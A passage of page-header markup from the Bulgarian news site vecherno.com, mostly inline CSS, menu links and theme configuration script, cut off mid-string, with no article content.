<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_31_2e9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_2e9" >
<style>

/* inline tdc_css att */

.tdi_31_2e9{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_2e9{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_2e9{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_2e9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31_2e9 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_31_2e9 .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_2e9 .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_31_2e9 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_31_2e9 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_2e9 .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_2e9 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_2e9 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_2e9 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_2e9 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_2e9 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_2e9 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_32_2b2 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_2b2" >
<style>

/* inline tdc_css att */

.tdi_32_2b2{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_2b2{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_2b2{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_33_717 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_33_717 .tdm-social-item i.td-icon-twitter,
				.tdi_33_717 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_717 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_717 .tdm-social-item i.td-icon-blogger,
				.tdi_33_717 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_33_717 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33_717 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33_717 .tdm-social-item i,
				.tds-team-member2 .tdi_33_717.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33_717 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33_717.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_33_717 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_717 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_717 .tdm-social-item i.td-icon-twitter,
				.tdi_33_717 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_717 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_717 .tdm-social-item i.td-icon-blogger,
				.tdi_33_717 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_717 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_717 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_717 .tdm-social-item i.td-icon-twitter,
				.tdi_33_717 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_717 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_717 .tdm-social-item i.td-icon-blogger,
				.tdi_33_717 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_717 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_33_717"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_34_439" class="tdc-row stretch_row"><div id="putka" class="vc_row tdi_35_999 snimka wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35_999{
                    min-height: 0;
                }.tdi_35_999,
				.tdi_35_999 .tdc-columns{
				    display: block;
				}.tdi_35_999 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_999{
position:relative;
}

.tdi_35_999 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_439_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_439_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://vecherno.com/wp-content/uploads/2020/07/2a665-scaled.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_37_bb7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37_bb7{
                    vertical-align: baseline;
                }.tdi_37_bb7 .wpb_wrapper,
				.tdi_37_bb7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_37_bb7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_37_bb7 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37_bb7{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_bb7{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_bb7{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_39_a38 logopad vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39_a38{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_39_a38,
				.tdi_39_a38 .tdc-inner-columns{
				    display: block;
				}.tdi_39_a38 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39_a38 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_39_a38 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_39_a38{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
position:relative;
}

.tdi_39_a38 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_a38{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_a38{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style>
<div class="tdi_38_629_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_38_629_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column_inner tdi_41_d59  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41_d59{
                    vertical-align: baseline;
                }.tdi_41_d59 .wpb_wrapper,
				.tdi_41_d59 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_d59 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_42_967 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_967" >
<style>
/* custom css */
.tdi_42_967 .tdb-logo-a,
                .tdi_42_967 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_42_967 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_42_967 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_42_967 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_42_967 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_42_967 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_967 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_42_967 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_967 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_42_967 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_967 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_44_626  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_626:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_44_626{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_626,
				.tdi_44_626 .tdc-inner-columns{
				    display: block;
				}.tdi_44_626 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_626{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_44_626 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_43_777_rand_style td-element-style" ><style>
.tdi_43_777_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_46_698 minu wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_698{
                    vertical-align: baseline;
                }.tdi_46_698 .wpb_wrapper,
				.tdi_46_698 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_698 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_966 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_966"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_966{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_966{
                    display: inline-block;
                }.tdi_47_966 .tdb-menu > li > a,
                .tdi_47_966 .td-subcat-more{
                    padding: 0 14px;
                }.tdi_47_966 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_966 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_47_966 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_966 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_47_966 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_966 .tdb-menu > li > a,
                .tdi_47_966 .td-subcat-more,
                .tdi_47_966 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_966 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_47_966 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_966 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47_966 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_966 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_47_966 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47_966 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47_966:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_966 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_47_966 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_966 .tdb-menu > li > a,
                .tdi_47_966 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_966 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_966 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_47_966 .tdb-menu > li > a,
                .tdi_47_966 .td-subcat-more,
                .tdi_47_966 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_966 .tdb-menu > li > a,
                .tdi_47_966 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_966 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_966 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_47_966 .tdb-menu > li > a,
                .tdi_47_966 .td-subcat-more,
                .tdi_47_966 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_966 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_966 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_47_966 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_47_966 .tdb-menu > li.current-menu-item > a,
				.tdi_47_966 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47_966 .tdb-menu > li.current-category-ancestor > a,
				.tdi_47_966 .tdb-menu > li:hover > a,
				.tdi_47_966 .tdb-menu > li.tdb-hover > a,
				.tdi_47_966 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_47_966 .tdb-menu > li > a:after,
				.tdi_47_966 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47_966 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47_966 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47_966 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47_966 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47_966 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47_966 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_47_966 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_269 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_269" >
<style>
/* custom css */
.tdi_48_269 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_48_269 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_48_269 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_48_269 .block-mega-child-cats{
					text-align: right;
				}.tdi_48_269:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_269:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_269.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_269.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_269 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_269 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_48_269 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_269 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_269 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_48_269 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_48_269 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_269 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_48_269 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_269 .td-module-meta-info,
				.ie11 .tdi_48_269 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_269 .td-post-vid-time{
					display: block;
				}.tdi_48_269 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_48_269 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_269 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_269 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_269 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_48_269 .entry-review-stars{
					display: inline-block;
				}.tdi_48_269 .td-icon-star,
                .tdi_48_269 .td-icon-star-empty,
                .tdi_48_269 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_269 .td-module-comments{
					display: none;
				}.tdi_48_269 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_269:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_48_269 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_48_269 .td-post-category:hover{
					color: #000000;
				}.tdi_48_269 .td-module-title a{
					color: #051d2d;
				}.tdi_48_269 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_48_269 .td-post-author-name a{
					color: #666666;
				}.tdi_48_269 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_48_269.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_48_269 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_48_269 .td-editor-date,
				.tdi_48_269 .td-editor-date .td-post-author-name,
				.tdi_48_269 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_48_269 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_269 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_48_269 .block-mega-child-cats{
					width: 190px;
				}.tdi_48_269 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_269 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_269 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_269 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_269 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_269 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_269 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_269 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_48_269 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_48_269 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_269 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_269 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_269 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_269 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_269 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_48_269 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_269 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_48_269 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_269 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_269 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_269 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_269 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_269 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_48_269 = new tdBlock();
block_tdi_48_269.id = "tdi_48_269";
block_tdi_48_269.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"